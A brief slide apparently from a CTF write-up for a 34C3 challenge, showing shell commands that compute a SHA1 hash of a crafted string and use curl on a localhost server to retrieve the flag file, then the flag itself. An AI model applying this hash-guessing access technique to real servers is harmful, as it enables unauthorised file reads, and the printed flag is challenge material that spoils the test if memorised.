

# get the flag
$ echo -n somethingstupidf=flag | sha1sum
20db4f5f09af7b30e85d464cc743ef7a1eae24b8
$ curl -s http://localhost:8888/files/20db4f5f09af7b30e85d464cc743ef7a1eae24b8/?f=flag
34C3_a11_y0u_ne3d_is_puMp_and_dump